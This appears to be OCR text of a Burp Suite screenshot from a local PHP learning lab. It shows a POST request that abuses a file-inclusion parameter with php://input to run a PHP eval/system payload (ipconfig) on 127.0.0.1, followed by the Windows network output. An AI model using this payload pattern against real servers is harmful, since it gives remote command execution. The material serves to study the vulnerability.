 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1
作曲：ギガ
Request
Pretty Raw Hex \n
1 POST /phplearn/global.php?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/phplearn/global.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16
17 <?php eval('system("ipconfig");');?>
Response
Pretty Raw Hex Render \n
Windows IP 配置 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连
接特定的 DNS 后缀 . . . . . . . : 未知适配器 本地连接: 媒体状态 . . . . . . . . . . . . : 媒体已
断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 3: 媒体状态 . . . . . . . .
. . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VirtualBox Host-
Only Network: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器
本地连接* 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . .
: 无线局域网适配器 本地连接* 4: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定
的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开
连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter
VMnet1: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.45.1 子网
掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . :
192.168.155.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局
域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . :
10.31.24.30 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . :
10.31.255.254 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
INSPECTOR
Search... 0 matches
Done 2,074 bytes | 72 millis